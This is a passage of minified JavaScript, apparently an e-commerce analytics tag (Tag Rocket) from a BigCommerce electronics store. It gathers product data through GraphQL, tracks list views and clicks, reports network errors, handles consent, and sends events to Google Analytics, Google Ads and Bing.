'+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.ci(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.aV(function(){T.dB(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.aV(function(){T.dB(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dl=function(a,b){var c='/graphql';if(w.fetch){T.dB(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cG},body:T.bh({query:a})},b)}else{T.dC(c,b,a)}};T.bP=function(a,b){if(w.fetch){T.dB(a,{credentials:'include'},b)}else{T.dC(a,b)}};T.bB=function(){T.o(T.dA,function(a){T.bz(T.bA(a.elements))})};T.bz=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bx+"='promotion']["+T.by+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bC(b.e,'registered')){T.dy({se: T.dw,id:'',e:b.e,promotion:b,percent:c,callback:T.dz});T.bF(b.e,'click',function(){T.bt(T.au,b)})}}else{T.dy({se: T.dw,id:'',e:b.e,promotion:b,percent:c,callback:T.dz})}})};T.au='PromotionClicked';T.du=0;T.bo=function(a,b){T.du++;T.e(a.items,function(c,e){if(!b||T.db(b,c)){c.e=c.e||T.dv(c.productId,a.listName);var f={se: T.dw,id:T.du,e:c.e,product:c,list:a};if(c.e){if(T.bC(c.e,'registered')){f.callback=T.dx;f.percent=e/T.bm(a.items);T.dy(f);T.bF(c.e,'click',function(){if(!f.seen)T.dx({infos:[f],list:a});T.bt(T.Z,f);})}}else{f.callback=T.dx;f.percent=e/T.bm(a.items);T.dy(f);}}})};T.Z='ProductClicked';T.bA=function(a){var b,c,e,f,g=[];if(!a)a=T.bw("["+T.bx+"='promotion']["+T.by+"]");T.e(a,function(h){b=T.bD(h,T.by);c=T.bD(h,'data-name');e=T.bD(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.bv=function(a){var b,c,e=[],f=T.dr(e,a);if(T.bm(e)){T.bn({reason:'List',items:e},function(g){T.e(g.items,function(h){if(h.categories)if(T.e(h.categories,function(i){if(i.id=='288'){T.cA=i.path;return 1}}))return});for(b in f){c=f[b];if(T.cA)c.category=T.cA;T.bo(c,g.items)}})}};T.dq=[];T.dr=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.ds(r)||'Page: '+T.cB;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.bp(j),type:c,listName:j,name:m,items:[]};n=T.dq[j]||0;f=T.bD(r,T.by);e=T.bD(r,'data-product-price');l=T.bD(r,'data-product-category');g=T.bD(r,'data-name');h=T.bD(r,'data-product-brand');o=T.bD(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dt&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dt=1;T.a('SB43','Page contains invalid '+T.by+' value: '+f,1,r)}}else{T.bC(r,'found');if(T.u(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bE(r,q))k.searchprovider=T.bD(r,q);if(T.h)k.currency=T.h;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dq[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.cd=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ar(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.bm(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.cd(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dp='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.H(T.H(T.H(T.H(T.H(T.H(T.H(T.H(T.H(T.H(T.H((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bW=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cK(b.phone,b.countryCode));T.p(T.b,'email',T.ar(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bt(T.cJ,T.b);};T.cJ='UserDataUpdated';T.dm=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dn=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dj='ProductDataGathered';T.dk='CartDataGathered';T.bn=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cH('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.db(m,o.p)&&!T.db(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bh(h)+'){'}else{f+='products(first:25 entityIds:'+T.bh(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.bm(n)){if(T.bm(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.bm(n),1,n);f+='variants(first:250 entityIds:'+T.bh(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';f+='customFields(first:50){edges{node{name value}}}';if(!h)f+='}}';f+='}}}';T.dl(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.bm(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.cs(q,'data.site.product');y=T.cs(q,'data.site.id.sku');z=T.cs(q,'data.site.id.mpn');aa=T.cs(q,'data.site.id.upc');ab=T.cs(q,'data.site.id.gtin');delete o.productSku}else{ac=T.cs(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bh(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bh(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.H(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cD+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.dm(x,ap);if(ad){if(ad.options)o.variantName=T.dn(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;o.customFields=T.cs(x,'customFields.edges').map(function(ae){return ae.node});v=T.cs(x,'twoVariants.edges');if(T.bm(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.bm(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.bm(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.cs(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bh(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.cs(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bh(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.bm(m)+',ok='+p+',status='+q,1,m)}if(T.bm(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.bm(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.bm(as)+' out of '+T.bm(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bh(q),1,q)}}if(a.reason==T.q&&T.bm(e)&&!e[0].variantId&&T.do)e[0].variantId=T.do;b(a)}},1)})};if(a.reason==T.q){g=T.cH('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.u(au.price))au.price=au.salePrice;if(!T.u(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bh(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.h&&!c.currency)c.currency={code:T.h};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.db(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.bm(i)){T.y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.cs(w,'prototype'),b=T.cs(a,'send'),c=T.cs(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bF(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ax,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cw=function(){var a=0,b=0;T.aC='XMLHttpRequestResponseError';T.o(T.aC,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aD=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.T(T.ax,{description:T.L(f),error_type:'network',error_message:T.L(e),error_filename:T.L(b),fatal:false})}},'GF30',1&&!T.aD);T.xe=function(c){a++;if(T.cC){T.cC.dataset.xhrErrors=a;T.cC.dataset.xhrErrorsInfo=(T.cC.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bt(T.aC,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aE='FetchResponseError';T.o(T.aE,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.T(T.ax,{description:T.L(b+': '+a.url),error_type:'network',error_message:T.L(b),error_filename:T.L(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cC){T.cC.dataset.fetchErrors=b;T.cC.dataset.fetchErrorsInfo=(T.cC.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.L(e.message,30);};if(!(e.type==T.ax&&d.visibilityState=='hidden')){b++;if(b<6)T.bt(T.aE,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.cards=[];T.bu=function(a){var b=[],c,e;T.e(['data-product-id'],function(f){T.e(T.dP(a,'['+f+']'),function(g){e=g.closest('.productGrid');if(e){c=g.closest('.card')||g;if(T.bC(c,'found')){T.dU(c,T.by,T.bD(g,f));T.dU(c,T.bx,'list');T.dU(c,'data-tagrocket-searchprovider','FreshClick');b.push(c)}}});});if(T.bm(b))T.cards.push({node:a,cards:b});return b};T.bl=function(){return T.bw("["+T.bx+"]["+T.by+"]").length>0};T.bQ=function(a){if(!localStorage)return;T.y(function(){var b,c,e,f=T.ci(T.bG('wsa-c'))||{version:'n/a'},g,h,i={};T.bZ=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bZ<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bY(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bH('wsa-c',T.bh(i));for(g in f){h=f[g];h&&h.quantity&&T.bY(-h.quantity,h,a)}});};T.bF(w,'visibilitychange',function(){if(T.bm(T.dJ)){T.dI(T.dJ);T.dJ=[]}});T.cL=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.bm(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cL.push({r:new RegExp(a),c:b,s:c,p:e})};T.cM=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cM.push({r:new RegExp(a),c:b,s:'C'+T.bm(T.cM),p:!0})};T.cN=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cO=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cP=function(f,g,h,b){T.cQ(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cR=function(g,h){T.cN(T.cM,g,h);if(!h.cancelBuiltInEvents)T.cN(T.cL,g,h);return h};T.cS=function(g,h,b){T.cP(T.cM,g,h,function(){if(!h.cancelBuiltInEvents)T.cP(T.cL,g,h,function(){b&&b(h)});else{b&&b(h)}});};T.cT=function(g,h){T.cO(T.cM,g,h);if(!h.cancelBuiltInEvents)T.cO(T.cL,g,h);return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cR(g,h)};T.bt=function(g,h){T.y(function(){T.f(g,h)})};T.cU=function(g,h,b){h.cancelBuiltInEvents=!1;T.cS(g,h,function(j){b&&b(j)})};T.cV=function(g,h){h.cancelBuiltInEvents=!1;return T.cT(g,h)};T.aH=function(g,h){h.cancel=!1;T.cR(g,h);return !h.cancel};T.cW=function(g,h){h.cancel=!1;T.cT(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.bt(T.cJ,T.b)};T.cA='';T.app={a:'3.46.17',v:'1.94.76214',d:'2025/07/28 06:23'};T.h='USD';T.ah='USD';T.cB="Printers - Medical - Porter Electronics";T.cC=d.getElementsByTagName('head')[0];T.bx='data-event-type';T.by='data-entity-id';T.Q='DOMContentLoaded';T.ax='exception';T.instantLoad='false';T.dataTagEnabled='false';T.pageType='category';T.cD='https://porterelectronics.com';T.cE=false;T.cF="";T.d='allow_enhanced_conversions';T.cG="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3BvcnRlcmVsZWN0cm9uaWNzLmNvbSJdLCJlYXQiOjE3NjkwODAxMTksImlhdCI6MTc2ODkwNzMxOSwiaXNzIjoiQkMiLCJzaWQiOjcwOTYyMCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.VzU2UaABhurTXOTFyBvBeOrVjrAAOiHis196uYp501Vn2qWy1gyG_6S-zRRlzcTgagPNokHxoPHpzSx3YaCVlA";T.bd=T.cH('search_query');if(!T.bd)T.bd=T.cH('search_query_adv');if(T.bd)T.pageType=T.pageType+'_search';T.O=T.N(d.hidden)?''+d.hidden:'unknown';T.E=function(){if(T.bk){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bh(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cX();}};T.o(T.k,function(a){var b=[];T.e(a.infos,function(c){b.push(T.m({id:T.n(c.product)}))});T.j(a.search?'view_search_results':'view_item_list',{items:b})},'GA4',1);T.o(T.k,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.h);T.e(a.infos,function(h){g=T.aa(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.T('view_item_list',T.ab(f,e,c.id))},'GF3d',1);T.o(T.k,function(a){var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.h)i.currency=T.h;if(T.bd||T.be){b='view_search_results';i.event_label=T.bd||T.be;i.ecomm_pagetype='searchresults'};T.bf(a.infos.map(function(j){return j.product}),c,e);T.aY(b,i)},'BA7j',1);T.o(T.k,function(a){T.bg=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'category'};T.bf(a.infos.map(function(f){return f.product}),b,c);e.ecomm_category=a.list.name;if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aY('',e)},'BA8',1);T.o(T.as,function(a){T.e(a.infos,function(b){T.at('view_promotion',b.promotion)})},'GF40',1);T.o(T.Z,function(a){var b=T.aa(a.product),c={items:[b]};T.p(c,'currency',T.h);if(b)T.T('select_item',T.ab(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.au,function(a){T.at('select_promotion',a)},'GF41',1);T.o(T.cY,function(a){T.bv(a.elements)});T.aQ='consent';T.aR='default';T.aU='update';T.aT='denied';T.aS='granted';T.G='ConsentChanged';T.z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cE,enabled:T.cE};T.consent=T.z;T.gtmConsent=function(a,b){T.cZ(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.aJ=T.da=T.F=e;T.z.analytics=T.aJ;T.z.functional=T.da;T.z.targetingAdvertising=T.F;};a=T.ao('bc_consent');c(a);T.bL('SB7b',1,function(){b=T.ao('bc_consent');if(a!=b){a=b;c(b);T.f(T.G,T.z)}},500)},1);T.dc='ConsentEstablished';T.P(T.Q,function(){T.z.established='bc';T.dd=!0;T.cU(T.dc,T.z)});T.y=function(a){if(T.dd)a();else T.o(T.dc,a)};T.t('SB18',function(){T.cZ=function(a,b){var c,e,f=T.de({o:b,c:T.z}),g=T.z.trLast;if(g&&!T.z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.z.errorSent=!0;if(w.initGA4&&T.z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bG('wsa-cme'))T.aP(e,f);else T.a(c,e,1,f);T.bH('wsa-cme','-')}}},1);T.df=!0;T.dg=function(){var a=w.google_tag_data,b=T.aR,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.N(g.update)){e[f]=g.update?T.aS:T.aT;b=T.aU}else if(T.N(g.default))e[f]=g.default?T.aS:T.aT}if(!T.dh(e)){a=T.z.googleTagData;if(!a||T.bh(e)!=T.bh(a)||(b==T.aU&&T.df)){T.df=!1;T.z.googleTagData=T.de(e);T.cZ('google_tag_data_'+b,e)}}}};T.bL('SB81',0,T.dg,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.aQ)T.cZ('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cI('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.P(T.Q,function(){if(T.i)T.e(T.i,function(){T.init()});});T.D=[];T.g=function(){T.E();if(T.F)gtag.apply(null,arguments);else T.D.push(arguments)};T.o(T.G,function(){T.E();if(T.F){T.e(T.D,function(a){gtag.apply(null,a)});T.D=[]}});T.j=function(b,c,e){if(!c.send_to)c.send_to="AW-1066960793";c['developer_id.dODEzZj']=true;T.y(function(){T.t('GA91',function(){var f=''+d.location;if(e)gtag('set','page_location',e);T.g('event',b,c);if(e)gtag('set','page_location',f)},1)})};T.aI=[];T.R=function(){T.E();if(T.aJ)gtag.apply(null,arguments);else T.aI.push(arguments)};T.o(T.G,function(){T.E();if(T.aJ){T.e(T.aI,function(a){gtag.apply(null,a)});T.aI=[]}});T.aK=0;T.aL=0;T.aM=!1;T.aN=[];T.aB=Date.now();T.T=function(b,c){try{if(!T.aM&&b!='page_view'){T.aN.push([b,c]);return;}if(b==T.ax){T.aL++;if(T.aL>15)return};c=T.S({},T.I,c);c.send_to="G-SY9TXXEEJ6";T.aK++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.y(function(){T.t('GF91',function(){T.R('event',b,c)},1)});if(!T.aM&&b=='page_view'){T.aM=!0;T.e(T.aN,function(e){T.T(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.G,function(){T.z.trLast={analytics_storage:T.aJ?T.aS:T.aT,functionality_storage:T.da?T.aS:T.aT,ad_storage:T.F?T.aS:T.aT};T.E();gtag(T.aQ,T.aU,T.z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.G,function(){if(T.aJ&&T.ecq){T.E();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cE){T.z.trLast={functionality_storage:T.da?T.aS:T.aT,ad_storage:T.F?T.aS:T.aT,analytics_storage:T.aJ?T.aS:T.aT};gtag(T.aQ,T.aR,T.z.trLast);};T.bI('wsa-cm');gtag('set','cookie_flags','SameSite=None;Secure');T.di=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.dh(b))delete a.address;if(!T.dh(a))gtag('set','user_data',a)};T.o(T.cJ,function(){T.di()});T.di();gtag('js',new Date);T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g('config',"AW-1066960793",a);T.p(b,'currency_code',T.h);T.j('page_view',b);},1);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.I=a;var e={};T.p(e,'customer_id',T.b.id);T.p(e,'customer_group_name',T.b.customer_group_name);T.p(e,'customer_group_id',T.b.customer_group_id);T.p(e,'user_currency_code',T.h);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.J(),i=T.K("resource"),j=T.K("navigation"),k=j&&j[0];b.meta_description=T.L(T.M());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.N(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.N(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.N(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.O;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.P(T.Q,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.h);T.p(a,'user_id',T.b.id);c[T.d]=!0;T.R('config',"G-SY9TXXEEJ6",T.S(c,a));b=T.S(b,a);T.T('page_view',b)},1);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.bi='https://www.googletagmanager.com/gtag/js?id=G-SY9TXXEEJ6';T.t('BA1',function(a){T.aO('https://bat.bing.com/bat.js',{},function(){T.y(function(){var b=w[a],c;if(b&&b.beaconParams){T.aP("Tag Rocket detected a conflicting Bing tracker window.uetq detected and replaced. ti="+b.beaconParams.ti);b=[];}if(T.N(T.F)){b.unshift(T.aQ,T.aR,{ad_storage:T.F?T.aS:T.aT,wait_for_update:2000});}c=new UET({ti:"5648731",q:b});w[a]=c;c.pushInner=c.push;c.push=function(){c.pushInner.apply(c,arguments)};T.o(T.G,function(){if(T.N(T.F)){c.push(T.aQ,T.aU,{ad_storage:T.F?T.aS:T.aT});c.push('event','consent_changed',{ad_storage:T.F?T.aS:T.aT})}});T.aV(function(){c.push('pageLoad')},10,'Bing pageLoad')})})},1,['uetq']);T.y(function(){});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else 